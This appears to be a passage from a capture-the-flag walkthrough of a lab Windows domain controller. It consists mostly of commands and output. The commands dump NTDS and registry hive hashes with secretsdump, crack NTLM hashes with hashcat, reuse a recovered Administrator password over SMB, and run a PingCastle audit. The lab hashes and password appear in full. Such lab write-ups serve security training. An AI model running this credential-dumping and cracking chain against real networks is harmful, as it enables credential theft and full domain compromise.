secretsdump.py -use-ntds -ntds ntds.dit -system system.bak LOCAL | tee NTDS.dump
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
#
# [*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
# [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
# [*] Searching for pekList, be patient
# [*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
# [*] Reading and decrypting hashes from ntds.dit
# Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
# Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
# DC01$:1000:aad3b435b51404eeaad3b435b51404ee:dac68bd9f0d51bd320724fe4a9b8901d:::
# krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
<SNIP>
Post-exploitation
grep ":::" NTDS.dump | cut -d ":" -f 1,4 > hashes.txt
hashcat -m 1000 --user --backend-ignore-opencl hashes.txt `fzf-wordlists` -r `fzf-rules` -w 3
# cead107bf11ebc28b3e6e90cde6de212:#00^BlackKnight
# Approaching final keyspace - workload adjusted.
#
#
# Session..........: hashcat
# Status...........: Exhausted
# Hash.Mode........: 1000 (NTLM)
# Hash.Target......: hashes-ntds.txt
# Time.Started.....: Thu Dec 25 16:45:15 2025 (36 secs)
# Time.Estimated...: Thu Dec 25 16:45:51 2025 (0 secs)
# Kernel.Feature...: Pure Kernel
# Guess.Base.......: File (/opt/lists/rockyou.txt)
# Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
# Guess.Queue......: 1/1 (100.00%)
# Speed.#1.........: 30899.6 kH/s (21.77ms) @ Accel:1024 Loops:77 Thr:1 Vec:8
# Recovered........: 2/26 (7.69%) Digests (total), 2/26 (7.69%) Digests (new)
# Progress.........: 1104517568/1104517568 (100.00%)
# Rejected.........: 0/1104517568 (0.00%)
# Restore.Point....: 14344384/14344384 (100.00%)
# Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
# Candidate.Engine.: Device Generator
# Candidates.#1....: $HEX[206b6d3831303838] -> $HEX[04a156616d6f]
# Hardware.Mon.#1..: Temp: 71c Util: 93%
#
# Started: Thu Dec 25 16:45:15 2025
# Stopped: Thu Dec 25 16:45:53 2025
Nothing new.
Let's grab SECURITY now that we can:
reg save hklm\security security.bak
secretsdump.py -sam sam.bak -system system.bak -security security.bak LOCAL
# Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
#
# [*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
# [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
# <SNIP>
# [*] Cleaning up...
nxc smb 10.129.229.17 -u Administrator -p "###_ADM1N_3920_###" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\Administrator:###_ADM1N_3920_### (admin)
.\PingCastle.exe --healthcheck --server blackfield.local --level Full
Domain Risk Level: 100 / 100
- Stale Object : 51 /100 (13 rules match)
- Privileged Accounts : 80 /100 (7 rules match)
- Trusts : 0 /100
- Anomalies : 100 /100 (16 rules match)